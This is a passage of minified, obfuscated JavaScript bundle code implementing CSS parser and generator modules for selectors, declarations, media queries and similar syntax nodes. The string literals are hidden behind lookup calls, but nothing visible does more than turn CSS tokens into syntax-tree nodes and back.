k!==v&&k!==T&&k!==W&&k!==B&&k!==C&&k!==y&&this[t9(0x8ed)](t9(0x1aa)),this[t9(0xf57)](),k!==v&&(this[t9(0x36f)](v)||this[t9(0x8ed)](t9(0x2f3)),this[t9(0xf57)]()),this[t9(0x9b9)](Z);}const L=tr(0x8cb),Q={'name':tr(0x77a),'matcher':[String,null],'value':[tr(0xf09),tr(0x77a),null],'flags':[String,null]};function H(){const tj=tr,Z=this[tj(0x4e9)];let k,V=null,P=null,z=null;return this[tj(0xa5f)](R['hk']),this[tj(0x666)](),k=x[tj(0xeda)](this),this[tj(0x666)](),this[tj(0x1cb)]!==R['Oh']&&(this[tj(0x1cb)]!==R['Vy']&&(V=O[tj(0xeda)](this),this[tj(0x666)](),P=this[tj(0x1cb)]===R['Qf']?this[tj(0xf09)]():this[tj(0x77a)](),this[tj(0x666)]()),this[tj(0x1cb)]===R['Vy']&&(z=this[tj(0x226)](R['Vy']),this[tj(0x666)]())),this[tj(0xa5f)](R['Oh']),{'type':tj(0x8cb),'loc':this[tj(0xb60)](Z,this[tj(0x4e9)]),'name':k,'matcher':V,'value':P,'flags':z};}function F(Z){const ta=tr;this[ta(0xbbb)](R['_i'],'['),this[ta(0x398)](Z[ta(0xe6e)]),null!==Z[ta(0x4aa)]&&(this[ta(0x71d)](Z[ta(0x4aa)]),this[ta(0x398)](Z[ta(0x782)])),null!==Z[ta(0xefe)]&&this[ta(0xbbb)](R['Vy'],Z[ta(0xefe)]),this[ta(0xbbb)](R['_i'],']');}},0x39c:(E,I,K)=>{'use strict';const tK=a2j;K['r'](I),K['d'](I,{'generate':()=>L,'name':()=>y,'parse':()=>O,'structure':()=>x,'walkContext':()=>T});var R=K(0x11ac);const B=0x26;function C(){const tA=a2j;return this[tA(0x6bc)](null,!0x0);}function v(){const tn=a2j;return this[tn(0x184)](this[tn(0xbd8)],C);}function W(){const tE=a2j;return this[tE(0x6bc)](this[tE(0x36a)],!0x0);}function m(){const tI=a2j;if(this[tI(0x1cb)]===R['Qq'])return W[tI(0xeda)](this,this[tI(0x159)]);const Q=this[tI(0x184)](this[tI(0xf0e)],W);return this[tI(0x1cb)]===R['Qq']&&this[tI(0xf57)](),Q;}const y=tK(0xdb2),T=tK(0x3e2),x={'children':[[tK(0xc1e),tK(0xbd8),tK(0xf0e)]]};function O(Q){const tR=tK,H=Q?m:v,F=this[tR(0x4e9)];let Z=this[tR(0x366)]();this[tR(0xa5f)](R['X6']);k:for(;!this[tR(0x3e6)];)switch(this[tR(0x1cb)]){case R['Q0']:break k;case R['M$']:case R['Mw']:this[tR(0xf57)]();break;case R['zu']:Z[tR(0xd74)](this[tR(0x184)](this[tR(0xc1e)][tR(0xe84)](this,Q),C));break;default:Q&&this[tR(0x36f)](B)?Z[tR(0xd74)](v[tR(0xeda)](this)):Z[tR(0xd74)](H[tR(0xeda)](this));}return this[tR(0x3e6)]||this[tR(0xa5f)](R['Q0']),{'type':tR(0xdb2),'loc':this[tR(0xb60)](F,this[tR(0x4e9)]),'children':Z};}function L(Q){const tB=tK;this[tB(0xbbb)](R['X6'],'{'),this[tB(0x9d8)](Q,H=>{const tC=tB;tC(0xf0e)===H[tC(0xcd2)]&&this[tC(0xbbb)](R['Qq'],';');}),this[tB(0xbbb)](R['Q0'],'}');}},0x23c0:(E,I,K)=>{'use strict';const tv=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=tv(0x110),C={'children':[[]]};function v(m,y){const tW=tv,T=this[tW(0x4e9)];let x=null;return this[tW(0xa5f)](R['hk']),x=m[tW(0xeda)](this,y),this[tW(0x3e6)]||this[tW(0xa5f)](R['Oh']),{'type':tW(0x110),'loc':this[tW(0xb60)](T,this[tW(0x4e9)]),'children':x};}function W(m){const tt=tv;this[tt(0xbbb)](R['_i'],'['),this[tt(0x9d8)](m),this[tt(0xbbb)](R['_i'],']');}},0x2305:(E,I,K)=>{'use strict';const tm=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=tm(0x8d5),C=[];function v(){const ty=tm,m=this[ty(0x4e9)];return this[ty(0xa5f)](R['zG']),{'type':ty(0x8d5),'loc':this[ty(0xb60)](m,this[ty(0x4e9)])};}function W(){const tT=tm;this[tT(0xbbb)](R['zG'],tT(0x947));}},0x631:(E,I,K)=>{'use strict';const ti=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=ti(0x9cd),C=[];function v(){const tx=ti,m=this[tx(0x4e9)];return this[tx(0xa5f)](R['lh']),{'type':tx(0x9cd),'loc':this[tx(0xb60)](m,this[tx(0x4e9)])};}function W(){const tO=ti;this[tO(0xbbb)](R['lh'],tO(0xdb1));}},0x41c:(E,I,K)=>{'use strict';const tL=a2j;K['r'](I),K['d'](I,{'generate':()=>m,'name':()=>C,'parse':()=>W,'structure':()=>v});var R=K(0x11ac);const B=0x2e,C=tL(0x137),v={'name':String};function W(){const tu=tL;return this[tu(0xa38)](B),{'type':tu(0x137),'loc':this[tu(0xb60)](this[tu(0x4e9)]-0x1,this[tu(0x9a3)]),'name':this[tu(0x226)](R['Vy'])};}function m(y){const tl=tL;this[tl(0xbbb)](R['_i'],'.'),this[tl(0xbbb)](R['Vy'],y[tl(0xe6e)]);}},0x92b:(E,I,K)=>{'use strict';const tQ=a2j;K['r'](I),K['d'](I,{'generate':()=>x,'name':()=>m,'parse':()=>T,'structure':()=>y});var R=K(0x11ac);const B=0x2b,C=0x2f,v=0x3e,W=0x7e,m=tQ(0xd77),y={'name':String};function T(){const tH=tQ,O=this[tH(0x4e9)];let L;switch(this[tH(0x1cb)]){case R['M$']:L='\x20';break;case R['_i']:switch(this[tH(0x1b9)](this[tH(0x4e9)])){case v:case B:case W:this[tH(0xf57)]();break;case C:this[tH(0xf57)](),this[tH(0x7ce)](tH(0x8d2)),this[tH(0xa38)](C);break;default:this[tH(0x8ed)](tH(0x4b7));}L=this[tH(0x9b9)](O);}return{'type':tH(0xd77),'loc':this[tH(0xb60)](O,this[tH(0x4e9)]),'name':L};}function x(O){const te=tQ;this[te(0x71d)](O[te(0xe6e)]);}},0x1334:(E,I,K)=>{'use strict';const tF=a2j;K['r'](I),K['d'](I,{'generate':()=>y,'name':()=>v,'parse':()=>m,'structure':()=>W});var R=K(0x11ac);const B=0x2a,C=0x2f,v=tF(0x8f8),W={'value':String};function m(){const tZ=tF,T=this[tZ(0x4e9)];let x=this[tZ(0x9a3)];return this[tZ(0xa5f)](R['Mw']),x-T+0x2>=0x2&&this[tZ(0x1b9)](x-0x2)===B&&this[tZ(0x1b9)](x-0x1)===C&&(x-=0x2),{'type':tZ(0x8f8),'loc':this[tZ(0xb60)](T,this[tZ(0x4e9)]),'value':this[tZ(0x57e)](T+0x2,x)};}function y(T){const tk=tF;this[tk(0xbbb)](R['Mw'],'/*'+T[tk(0x782)]+'*/');}},0xcbc:(E,I,K)=>{'use strict';const tV=a2j;K['r'](I),K['d'](I,{'generate':()=>T,'name':()=>C,'parse':()=>y,'structure':()=>v});var R=K(0x11ac);const B=new Set([R['Qx'],R['no'],R['LT']]),C=tV(0x608),v={'kind':String,'children':[[tV(0x77a),tV(0x556),tV(0xa5c),tV(0x17e),tV(0xb0f)]]};function W(x){const tP=tV;return this[tP(0x79f)](0x1)===R['Vy']&&B[tP(0x58d)](this[tP(0x79f)](0x2))?this[tP(0x556)](x):this[tP(0x17e)](x);}const m={'media':W,'container':W,'supports'(){const tg=tV;return this[tg(0xb0f)]();}};function y(x=tV(0xd66)){const ts=tV,O=this[ts(0x366)]();H:for(;!this[ts(0x3e6)];)switch(this[ts(0x1cb)]){case R['Mw']:case R['M$']:this[ts(0xf57)]();continue;case R['Vy']:O[ts(0xd74)](this[ts(0x77a)]());break;case R['AJ']:{let L=this[ts(0x184)](()=>m[x][ts(0xeda)](this,x),()=>null);L||(L=this[ts(0x184)](()=>{const tz=ts;this[tz(0xa5f)](R['AJ']);const Q=this[tz(0x608)](x);return this[tz(0xa5f)](R['no']),Q;},()=>this[ts(0xb15)](x))),O[ts(0xd74)](L);break;}case R['zt']:{let Q=this[ts(0x184)](()=>this[ts(0xa5c)](x),()=>null);Q||(Q=this[ts(0xb15)](x)),O[ts(0xd74)](Q);break;}default:break H;}return O[ts(0x9c0)]&&this[ts(0x8ed)](ts(0x2e3)),{'type':ts(0x608),'loc':this[ts(0xd8b)](O),'kind':x,'children':O};}function T(x){const tJ=tV;x[tJ(0x9d8)][tJ(0x834)](O=>{const tX=tJ;tX(0x608)===O[tX(0xcd2)]?(this[tX(0xbbb)](R['AJ'],'('),this[tX(0x398)](O),this[tX(0xbbb)](R['no'],')')):this[tX(0x398)](O);});}},0x23d:(E,I,K)=>{'use strict';const tc=a2j;K['r'](I),K['d'](I,{'generate':()=>J,'name':()=>k,'parse':()=>z,'structure':()=>P,'walkContext':()=>V});var R=K(0xc8c),B=K(0x11ac);const C=0x21,W=0x23,T=0x24,x=0x26,O=0x2a,L=0x2b,Q=0x2f;function H(){const tY=a2j;return this[tY(0x6bc)](this[tY(0xb0b)],!0x0);}function F(){const tq=a2j;return this[tq(0x6bc)](this[tq(0xb0b)],!0x1);}function Z(){const tD=a2j,q=this[tD(0x159)],D=this[tD(0x4fb)]();return tD(0x6bc)!==D[tD(0xcd2)]&&!0x1===this[tD(0x3e6)]&&this[tD(0x1cb)]!==B['Qq']&&!0x1===this[tD(0x36f)](C)&&!0x1===this[tD(0x1b4)](q)&&this[tD(0x8ed)](),D;}const k=tc(0xf0e),V=tc(0x795),P={'important':[Boolean,String],'property':String,'value':[tc(0x4fb),tc(0x6bc)]};function z(){const tN=tc,q=this[tN(0x4e9)],D=this[tN(0x159)],N=X[tN(0xeda)](this),U=(0x0,R['vs'])(N),M=U?this[tN(0x448)]:this[tN(0xc36)],S=U?F:H;let G,r0=!0x1;this[tN(0x666)](),this[tN(0xa5f)](B['Qx']);const r1=this[tN(0x159)];if(U||this[tN(0x666)](),G=M?this[tN(0x184)](Z,S):S[tN(0xeda)](this,this[tN(0x159)]),U&&tN(0x4fb)===G[tN(0xcd2)]&&G[tN(0x9d8)][tN(0x9c0)]){for(let r2=r1-this[tN(0x159)];r2<=0x0;r2++)if(this[tN(0x3c9)](r2)===B['M$']){G[tN(0x9d8)][tN(0x361)]({'type':tN(0xcb1),'loc':null,'value':'\x20'});break;}}return this[tN(0x36f)](C)&&(r0=Y[tN(0xeda)](this),this[tN(0x666)]()),!0x1===this[tN(0x3e6)]&&this[tN(0x1cb)]!==B['Qq']&&!0x1===this[tN(0x1b4)](D)&&this[tN(0x8ed)](),{'type':tN(0xf0e),'loc':this[tN(0xb60)](q,this[tN(0x4e9)]),'important':r0,'property':N,'value':G};}function J(q){const tp=tc;this[tp(0xbbb)](B['Vy'],q[tp(0xe0f)]),this[tp(0xbbb)](B['Qx'],':'),this[tp(0x398)](q[tp(0x782)]),q[tp(0x5f5)]&&(this[tp(0xbbb)](B['_i'],'!'),this[tp(0xbbb)](B['Vy'],!0x0===q[tp(0x5f5)]?tp(0x5f5):q[tp(0x5f5)]));}function X(){const to=tc,q=this[to(0x4e9)];if(this[to(0x1cb)]===B['_i'])switch(this[to(0x1b9)](this[to(0x4e9)])){case O:case T:case L:case W:case x:this[to(0xf57)]();break;case Q:this[to(0xf57)](),this[to(0x36f)](Q)&&this[to(0xf57)]();}return this[to(0x1cb)]===B['Vw']?this[to(0xa5f)](B['Vw']):this[to(0xa5f)](B['Vy']),this[to(0x9b9)](q);}function Y(){const tU=tc;this[tU(0xa5f)](B['_i']),this[tU(0x666)]();const q=this[tU(0x226)](B['Vy']);return tU(0x5f5)===q||q;}},0x201:(E,I,K)=>{'use strict';const tf=a2j;K['r'](I),K['d'](I,{'generate':()=>y,'name':()=>v,'parse':()=>m,'structure':()=>W});var R=K(0x11ac);const B=0x26;function C(){const tM=a2j;return this[tM(0x6bc)](this[tM(0x36a)],!0x0);}const v=tf(0x7d6),W={'children':[[tf(0xf0e),tf(0xc1e),tf(0xbd8)]]};function m(){const th=tf,T=this[th(0x366)]();for(;!this[th(0x3e6)];)switch(this[th(0x1cb)]){case R['M$']:case R['Mw']:case R['Qq']:this[th(0xf57)]();break;case R['zu']:T[th(0xd74)](this[th(0x184)](this[th(0xc1e)][th(0xe84)](this,!0x0),C));break;default:this[th(0x36f)](B)?T[th(0xd74)](this[th(0x184)](this[th(0xbd8)],C)):T[th(0xd74)](this[th(0x184)](this[th(0xf0e)],C));}return{'type':th(0x7d6),'loc':this[th(0xd8b)](T),'children':T};}function y(T){const tb=tf;this[tb(0x9d8)](T,x=>{const td=tb;td(0xf0e)===x[td(0xcd2)]&&this[td(0xbbb)](R['Qq'],';');});}},0x1fa5:(E,I,K)=>{'use strict';const tw=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=tw(0xd7e),C={'value':String,'unit':String};function v(){const tS=tw,m=this[tS(0x4e9)],y=this[tS(0x6f4)](R['fg']);return{'type':tS(0xd7e),'loc':this[tS(0xb60)](m,this[tS(0x4e9)]),'value':y,'unit':this[tS(0x57e)](m+y[tS(0x311)],this[tS(0x4e9)])};}function W(m){const tG=tw;this[tG(0xbbb)](R['fg'],m[tG(0x782)]+m[tG(0x7bd)]);}},0xe8b:(E,I,K)=>{'use strict';const m0=a2j;K['r'](I),K['d'](I,{'generate':()=>m,'name':()=>C,'parse':()=>W,'structure':()=>v});var R=K(0x11ac);const B=0x2f,C=m0(0x556),v={'kind':String,'name':String,'value':[m0(0x77a),m0(0x15a),m0(0xd7e),m0(0xa9e),m0(0x42d),null]};function W(y){const m1=m0,T=this[m1(0x4e9)];let x,O=null;if(this[m1(0xa5f)](R['AJ']),this[m1(0x666)](),x=this[m1(0x226)](R['Vy']),this[m1(0x666)](),this[m1(0x1cb)]!==R['no']){switch(this[m1(0xa5f)](R['Qx']),this[m1(0x666)](),this[m1(0x1cb)]){case R['wN']:O=this[m1(0x321)](0x1)===R['_i']?this[m1(0xa9e)]():this[m1(0x15a)]();break;case R['fg']:O=this[m1(0xd7e)]();break;case R['Vy']:O=this[m1(0x77a)]();break;case R['zt']:O=this[m1(0x184)](()=>{const m2=m1,L=this[m2(0x42d)](this[m2(0x140)],this[m2(0x59b)][m2(0x4fb)]);return this[m2(0x666)](),this[m2(0x36f)](B)&&this[m2(0x8ed)](),L;},()=>this[m1(0xa9e)]());break;default:this[m1(0x8ed)](m1(0x2c3));}this[m1(0x666)]();}return this[m1(0x3e6)]||this[m1(0xa5f)](R['no']),{'type':m1(0x556),'loc':this[m1(0xb60)](T,this[m1(0x4e9)]),'kind':y,'name':x,'value':O};}function m(y){const m3=m0;this[m3(0xbbb)](R['AJ'],'('),this[m3(0xbbb)](R['Vy'],y[m3(0xe6e)]),null!==y[m3(0x782)]&&(this[m3(0xbbb)](R['Qx'],':'),this[m3(0x398)](y[m3(0x782)])),this[m3(0xbbb)](R['no'],')');}},0x753:(E,I,K)=>{'use strict';const m4=a2j;K['r'](I),K['d'](I,{'generate':()=>m,'name':()=>B,'parse':()=>W,'structure':()=>C});var R=K(0x11ac);const B=m4(0xa5c),C={'kind':String,'feature':String,'value':[m4(0xf0e),m4(0x908)]};function v(y,T){const m5=m4,x=(this[m5(0x9d9)][y]||{})[T];return m5(0x7ff)!=typeof x&&this[m5(0x8ed)](m5(0xae2)+T+'()'),x;}function W(y=m4(0x3ac)){const m6=m4,T=this[m6(0x4e9)],x=this[m6(0x26f)](),O=v[m6(0xeda)](this,y,x[m6(0xdbe)]());this[m6(0x666)]();const L=this[m6(0x184)](()=>{const m7=m6,u=this[m7(0x159)],Q=O[m7(0xeda)](this);return!0x1===this[m7(0x3e6)]&&!0x1===this[m7(0x1b4)](u)&&this[m7(0x8ed)](),Q;},()=>this[m6(0x6bc)](null,!0x1));return this[m6(0x3e6)]||this[m6(0xa5f)](R['no']),{'type':m6(0xa5c),'loc':this[m6(0xb60)](T,this[m6(0x4e9)]),'kind':y,'feature':x,'value':L};}function m(y){const m8=m4;this[m8(0xbbb)](R['zt'],y[m8(0xb10)]+'('),this[m8(0x398)](y[m8(0x782)]),this[m8(0xbbb)](R['no'],')');}},0x752:(E,I,K)=>{'use strict';const m9=a2j;K['r'](I),K['d'](I,{'generate':()=>L,'name':()=>m,'parse':()=>O,'structure':()=>y});var R=K(0x11ac);const B=0x2f,C=0x3c,v=0x3d,W=0x3e,m=m9(0x17e),y={'kind':String,'left':[m9(0x77a),m9(0x15a),m9(0xd7e),m9(0xa9e),m9(0x42d)],'leftComparison':String,'middle':[m9(0x77a),m9(0x15a),m9(0xd7e),m9(0xa9e),m9(0x42d)],'rightComparison':[String,null],'right':[m9(0x77a),m9(0x15a),m9(0xd7e),m9(0xa9e),m9(0x42d),null]};function T(){const mr=m9;switch(this[mr(0x666)](),this[mr(0x1cb)]){case R['wN']:return this[mr(0x36f)](B,this[mr(0x833)](0x1))?this[mr(0xa9e)]():this[mr(0x15a)]();case R['fg']:return this[mr(0xd7e)]();case R['Vy']:return this[mr(0x77a)]();case R['zt']:return this[mr(0x184)](()=>{const mj=mr,Q=this[mj(0x42d)](this[mj(0x140)],this[mj(0x59b)][mj(0x4fb)]);return this[mj(0x666)](),this[mj(0x36f)](B)&&this[mj(0x8ed)](),Q;},()=>this[mr(0xa9e)]());default:this[mr(0x8ed)](mr(0x2c3));}}function x(Q){const ma=m9;if(this[ma(0x666)](),this[ma(0x36f)](C)||this[ma(0x36f)](W)){const H=this[ma(0x222)][this[ma(0x4e9)]];return this[ma(0xf57)](),this[ma(0x36f)](v)?(this[ma(0xf57)](),H+'='):H;}if(this[ma(0x36f)](v))return'=';this[ma(0x8ed)](ma(0xa82)+(Q?ma(0xa3e):'')+ma(0x548));}function O(Q=m9(0x3ac)){const mA=m9,H=this[mA(0x4e9)];this[mA(0x666)](),this[mA(0xa5f)](R['AJ']);const F=T[mA(0xeda)](this),Z=x[mA(0xeda)](this,mA(0x77a)===F[mA(0xcd2)]),k=T[mA(0xeda)](this);let V=null,P=null;return this[mA(0x321)](0x0)!==R['no']&&(V=x[mA(0xeda)](this),P=T[mA(0xeda)](this)),this[mA(0x666)](),this[mA(0xa5f)](R['no']),{'type':mA(0x17e),'loc':this[mA(0xb60)](H,this[mA(0x4e9)]),'kind':Q,'left':F,'leftComparison':Z,'middle':k,'rightComparison':V,'right':P};}function L(Q){const mn=m9;this[mn(0xbbb)](R['AJ'],'('),this[mn(0x398)](Q[mn(0xb6e)]),this[mn(0x71d)](Q[mn(0x432)]),this[mn(0x398)](Q[mn(0x606)]),Q[mn(0xa41)]&&(this[mn(0x71d)](Q[mn(0x27e)]),this[mn(0x398)](Q[mn(0xa41)])),this[mn(0xbbb)](R['no'],')');}},0x621:(E,I,K)=>{'use strict';const mE=a2j;K['r'](I),K['d'](I,{'generate':()=>m,'name':()=>B,'parse':()=>W,'structure':()=>v,'walkContext':()=>C});var R=K(0x11ac);const B=mE(0x42d),C=mE(0x7ff),v={'name':String,'children':[[]]};function W(y,T){const mI=mE,x=this[mI(0x4e9)],O=this[mI(0x26f)](),L=O[mI(0xdbe)]();let u;return u=T[mI(0x4a8)](L)?T[L][mI(0xeda)](this,T):y[mI(0xeda)](this,T),this[mI(0x3e6)]||this[mI(0xa5f)](R['no']),{'type':mI(0x42d),'loc':this[mI(0xb60)](x,this[mI(0x4e9)]),'name':O,'children':u};}function m(y){const mK=mE;this[mK(0xbbb)](R['zt'],y[mK(0xe6e)]+'('),this[mK(0x9d8)](y),this[mK(0xbbb)](R['no'],')');}},0x142:(E,I,K)=>{'use strict';const mR=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=mR(0xb15),C={'kind':String,'function':[String,null],'children':[[]]};function v(m){const mB=mR,y=this[mB(0x4e9)];let T=null;this[mB(0x1cb)]===R['zt']?T=this[mB(0x26f)]():this[mB(0xa5f)](R['AJ']);const x=this[mB(0x184)](()=>{const mC=mB,O=this[mC(0x159)],L=this[mC(0x140)](this[mC(0x59b)][mC(0x4fb)]);return!0x1===this[mC(0x3e6)]&&!0x1===this[mC(0x1b4)](O)&&this[mC(0x8ed)](),L;},()=>this[mB(0xc68)](this[mB(0x6bc)](null,!0x1)));return this[mB(0x3e6)]||this[mB(0xa5f)](R['no']),{'type':mB(0xb15),'loc':this[mB(0xb60)](y,this[mB(0x4e9)]),'kind':m,'function':T,'children':x};}function W(m){const mv=mR;m[mv(0x7ff)]?this[mv(0xbbb)](R['zt'],m[mv(0x7ff)]+'('):this[mv(0xbbb)](R['AJ'],'('),this[mv(0x9d8)](m),this[mv(0xbbb)](R['no'],')');}},0x2011:(E,I,K)=>{'use strict';const mW=a2j;K['r'](I),K['d'](I,{'generate':()=>m,'name':()=>C,'parse':()=>W,'structure':()=>v,'xxx':()=>B});var R=K(0x11ac);const B=mW(0x28c),C=mW(0xf7b),v={'value':String};function W(){const mt=mW,y=this[mt(0x4e9)];return this[mt(0xa5f)](R['Vw']),{'type':mt(0xf7b),'loc':this[mt(0xb60)](y,this[mt(0x4e9)]),'value':this[mt(0x9b9)](y+0x1)};}function m(y){const mm=mW;this[mm(0xbbb)](R['Vw'],'#'+y[mm(0x782)]);}},0x1ee1:(E,I,K)=>{'use strict';const my=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=my(0xb50),C={'name':String};function v(){const mT=my,m=this[mT(0x4e9)];return this[mT(0xa5f)](R['Vw']),{'type':mT(0xb50),'loc':this[mT(0xb60)](m,this[mT(0x4e9)]),'name':this[mT(0x9b9)](m+0x1)};}function W(m){const mi=my;this[mi(0xbbb)](R['_i'],'#'+m[mi(0xe6e)]);}},0x218a:(E,I,K)=>{'use strict';const mx=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=mx(0x77a),C={'name':String};function v(){const mO=mx;return{'type':mO(0x77a),'loc':this[mO(0xb60)](this[mO(0x4e9)],this[mO(0x9a3)]),'name':this[mO(0x226)](R['Vy'])};}function W(m){const mL=mx;this[mL(0xbbb)](R['Vy'],m[mL(0xe6e)]);}},0x1454:(E,I,K)=>{'use strict';const mu=a2j;K['r'](I),K['d'](I,{'generate':()=>m,'name':()=>C,'parse':()=>W,'structure':()=>v});var R=K(0x11ac);const B=0x2e,C=mu(0x917),v={'name':String};function W(){const ml=mu;let y=this[ml(0x4e9)],T=this[ml(0x226)](R['Vy']);for(;this[ml(0x36f)](B);)this[ml(0xa5f)](R['_i']),T+='.'+this[ml(0x226)](R['Vy']);return{'type':ml(0x917),'loc':this[ml(0xb60)](y,this[ml(0x4e9)]),'name':T};}function m(y){const mQ=mu;this[mQ(0x71d)](y[mQ(0xe6e)]);}},0x117c:(E,I,K)=>{'use strict';const mH=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=mH(0x699),C={'children':[[mH(0x917)]]};function v(){const me=mH,m=this[me(0x366)]();for(this[me(0x666)]();!this[me(0x3e6)]&&(m[me(0xd74)](this[me(0x917)]()),this[me(0x79f)](0x0)===R['A9']);)this[me(0x666)](),this[me(0xf57)](),this[me(0x666)]();return{'type':me(0x699),'loc':this[me(0xd8b)](m),'children':m};}function W(m){const mF=mH;this[mF(0x9d8)](m,()=>this[mF(0xbbb)](R['A9'],','));}},0x2271:(E,I,K)=>{'use strict';const mZ=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=mZ(0xb0e),C={'modifier':[String,null],'mediaType':[String,null],'condition':[mZ(0x608),null]};function v(){const mk=mZ,m=this[mk(0x4e9)];let y=null,T=null,x=null;if(this[mk(0x666)](),this[mk(0x1cb)]===R['Vy']&&this[mk(0x79f)](0x1)!==R['AJ']){const O=this[mk(0x226)](R['Vy']),L=O[mk(0xdbe)]();switch(mk(0xa2c)===L||mk(0x4bf)===L?(this[mk(0x666)](),y=L,T=this[mk(0x226)](R['Vy'])):T=O,this[mk(0x79f)](0x0)){case R['Vy']:this[mk(0x666)](),this[mk(0x7ce)](mk(0x197)),x=this[mk(0x608)](mk(0xd66));break;case R['X6']:case R['Qq']:case R['A9']:case R['LT']:break;default:this[mk(0x8ed)](mk(0x644));}}else switch(this[mk(0x1cb)]){case R['Vy']:case R['AJ']:case R['zt']:x=this[mk(0x608)](mk(0xd66));break;case R['X6']:case R['Qq']:case R['LT']:break;default:this[mk(0x8ed)](mk(0x644));}return{'type':mk(0xb0e),'loc':this[mk(0xb60)](m,this[mk(0x4e9)]),'modifier':y,'mediaType':T,'condition':x};}function W(m){const mV=mZ;m[mV(0x107)]?(m[mV(0xe45)]&&this[mV(0xbbb)](R['Vy'],m[mV(0xe45)]),this[mV(0xbbb)](R['Vy'],m[mV(0x107)]),m[mV(0x894)]&&(this[mV(0xbbb)](R['Vy'],mV(0x197)),this[mV(0x398)](m[mV(0x894)]))):m[mV(0x894)]&&this[mV(0x398)](m[mV(0x894)]);}},0xfc5:(E,I,K)=>{'use strict';const mP=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=mP(0xa6c),C={'children':[[mP(0xb0e)]]};function v(){const mg=mP,m=this[mg(0x366)]();for(this[mg(0x666)]();!this[mg(0x3e6)]&&(m[mg(0xd74)](this[mg(0xb0e)]()),this[mg(0x1cb)]===R['A9']);)this[mg(0xf57)]();return{'type':mg(0xa6c),'loc':this[mg(0xd8b)](m),'children':m};}function W(m){const ms=mP;this[ms(0x9d8)](m,()=>this[ms(0xbbb)](R['A9'],','));}},0x76a:(E,I,K)=>{'use strict';const mz=a2j;K['r'](I),K['d'](I,{'generate':()=>m,'name':()=>C,'parse':()=>W,'structure':()=>v});var R=K(0x11ac);const B=0x26,C=mz(0x6d9),v={};function W(){const mJ=mz,y=this[mJ(0x4e9)];return this[mJ(0xa38)](B),{'type':mJ(0x6d9),'loc':this[mJ(0xb60)](y,this[mJ(0x4e9)])};}function m(){const mX=mz;this[mX(0xbbb)](R['_i'],'&');}},0x7df:(E,I,K)=>{'use strict';const mY=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=mY(0xef8),C={'nth':[mY(0xb3d),mY(0x77a)],'selector':[mY(0x62d),null]};function v(){const mq=mY;this[mq(0x666)]();const m=this[mq(0x4e9)];let y,T=m,x=null;return y=this[mq(0xaf7)](0x0,mq(0x11f))||this[mq(0xaf7)](0x0,mq(0xcdd))?this[mq(0x77a)]():this[mq(0xb3d)](),T=this[mq(0x4e9)],this[mq(0x666)](),this[mq(0xaf7)](0x0,'of')&&(this[mq(0xf57)](),x=this[mq(0x62d)](),T=this[mq(0x4e9)]),{'type':mq(0xef8),'loc':this[mq(0xb60)](m,T),'nth':y,'selector':x};}function W(m){const mD=mY;this[mD(0x398)](m[mD(0xe3d)]),null!==m[mD(0x7b9)]&&(this[mD(0xbbb)](R['Vy'],'of'),this[mD(0x398)](m[mD(0x7b9)]));}},0x6cc:(E,I,K)=>{'use strict';const mc=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=mc(0x15a),C={'value':String};function v(){const mN=mc;return{'type':mN(0x15a),'loc':this[mN(0xb60)](this[mN(0x4e9)],this[mN(0x9a3)]),'value':this[mN(0x226)](R['wN'])};}function W(m){const mp=mc;this[mp(0xbbb)](R['wN'],m[mp(0x782)]);}},0x1585:(E,I,K)=>{'use strict';const mo=a2j;K['r'](I),K['d'](I,{'generate':()=>v,'name':()=>R,'parse':()=>C,'structure':()=>B});const R=mo(0x945),B={'value':String};function C(){const mU=mo,W=this[mU(0x4e9)];return this[mU(0xf57)](),{'type':mU(0x945),'loc':this[mU(0xb60)](W,this[mU(0x4e9)]),'value':this[mU(0x9b9)](W)};}function v(W){const mM=mo;this[mM(0x71d)](W[mM(0x782)]);}},0x1cb1:(E,I,K)=>{'use strict';const mf=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=mf(0x14d),C={'children':[[]]};function v(m,y){const mh=mf,T=this[mh(0x4e9)];let x=null;return this[mh(0xa5f)](R['AJ']),x=m[mh(0xeda)](this,y),this[mh(0x3e6)]||this[mh(0xa5f)](R['no']),{'type':mh(0x14d),'loc':this[mh(0xb60)](T,this[mh(0x4e9)]),'children':x};}function W(m){const mb=mf;this[mb(0xbbb)](R['AJ'],'('),this[mb(0x9d8)](m),this[mb(0xbbb)](R['no'],')');}},0x2525:(E,I,K)=>{'use strict';const md=a2j;K['r'](I),K['d'](I,{'generate':()=>W,'name':()=>B,'parse':()=>v,'structure':()=>C});var R=K(0x11ac);const B=md(0xd06),C={'value':String};function v(){const mw=md;return{'type':mw(0xd06),'loc':this[mw(0xb60)](this[mw(0x4e9)],this[mw(0x9a3)]),'value':this[mw(0x6f4)](R['Ne'])};}function W(m){const mS=md;this[mS(0xbbb)](R['Ne'],m[mS(0x782)]+'%');}},0x6a6:(E,I,K)=>{'use strict';const mG=a2j;K['r'](I),K['d'](I,{'generate':()=>m,'name':()=>B,'parse':()=>W,'structure':()=>v,'walkContext':()=>C});var R=K(0x11ac);const 